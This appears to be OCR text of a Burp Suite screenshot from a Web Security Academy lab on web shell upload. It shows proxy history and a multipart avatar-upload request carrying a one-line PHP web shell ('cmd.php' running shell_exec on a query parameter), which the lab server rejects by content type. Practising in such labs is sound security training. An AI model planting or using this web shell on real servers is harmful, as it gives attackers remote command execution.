 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Coo
742 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /my-account 302 86 ✓ 79.125.84.16
743 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /login 200 3560 HTML Web shell upload via Co... ✓ 79.125.84.16
745 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /academyLabHeader 101 147 ✓ 79.125.84.16
746 https://0aaf0013036038fc80693aac00150060.web-security-academy.net POST /login ✓ 302 188 ✓ 79.125.84.16 ses
747 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /my-account?id=wiener ✓ 200 4352 HTML Web shell upload via Co... ✓ 79.125.84.16
748 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /resources/images/avatarDefault.svg 200 10015 XML svg ✓ 79.125.84.16
749 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /academyLabHeader 101 147 ✓ 79.125.84.16
750 https://googleads.g.doubleclick.net GET /pagead/id 302 745 HTML ✓ 192.178.52.194
751 https://googleads.g.doubleclick.net GET /pagead/id?slf_rd=1 ✓ 200 836 JSON ✓ 192.178.52.194
752 https://0aaf0013036038fc80693aac00150060.web-security-academy.net POST /my-account/avatar ✓ 403 414 HTML ✓ 79.125.84.16
753 https://contile.services.mozilla.com GET /v1/tiles 200 5743 JSON ✓ 34.36.137.203
754 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /my-account 200 4352 HTML Web shell upload via Co... ✓ 79.125.84.16
755 https://0aaf0013036038fc80693aac00150060.web-security-academy.net GET /academyLabHeader 101 147 ✓ 79.125.84.16
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aaf0013036038fc80693aac00150060.web-security-academy.net
3 Cookie: session=Xn25mFQq6DKaCF9g9paqtoOIbPCrEqkg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------945880693342561093632440027​13
9 Content-Length: 553
10 Origin: https://0aaf0013036038fc80693aac00150060.web-security-academy.net
11 Referer: https://0aaf0013036038fc80693aac00150060.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------94588069334256109363244002713
21 Content-Disposition: form-data; name="avatar"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php
25 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
26 ?>
27
28 -----------------------------94588069334256109363244002713
29 Content-Disposition: form-data; name="user"
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Sorry, file type application/x-php is not allowed Only image/jpeg and image/png are allowed Sorry, there was an error
uploading your file.
� Back to My Account